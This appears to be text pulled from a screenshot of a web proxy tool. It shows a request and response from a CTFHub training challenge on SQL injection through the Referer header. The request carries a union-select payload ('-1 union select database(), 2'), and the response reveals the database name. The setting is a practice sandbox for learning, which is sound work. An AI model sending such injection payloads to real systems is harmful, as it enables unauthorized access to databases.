 Send
Cancel
Target: http://challenge-521e71de9aa8a79d.sandb
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: challenge-521e71de9aa8a79d.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Referer: -1 union select database(), 2
10
11
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | Refer注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Refer注入
</h1>
28 <p>
请在referer输入ID
</p>
29 <code>
select * from news where id=-1 union select database(), 2
</code>
</br>
ID: sqli</br>
Data: 2
</div>
30 </div>
31 </body>
32 </html>
33
Search
0 highlights
Inspect
Request
Request
Request
Request
Request
Respons